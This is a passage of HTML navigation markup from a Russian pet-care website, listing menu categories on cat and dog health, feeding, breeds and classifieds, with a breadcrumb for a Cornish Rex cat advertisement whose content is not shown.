<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">Корниш-рекс взрослая кошка-компаньон</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
